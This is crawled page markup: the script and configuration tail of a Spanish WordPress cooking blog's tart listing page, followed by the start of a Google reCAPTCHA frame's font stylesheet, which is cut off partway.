var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"6c3c1456da","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2020/06/27/tarta-de-frutas-frescas-con-crema-pastelera/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7e09c9d6cc","eael_register_nonce":"47edf2f84b","eael_lostpassword_nonce":"e0441d95a4","eael_resetpassword_nonce":"fb1399049d"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652187616" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3226c0748e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"TORTAS Y TARTAS DULCES &#8211; P\u00e1gina 2 &#8211; Marian la que Cocina","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"b68e6876ba","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 14:53:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja&co=aHR0cHM6Ly9ibG9nLm1hcmlhbmxhcXVlY29jaW5hLmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=3mzcgdfz6kf
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
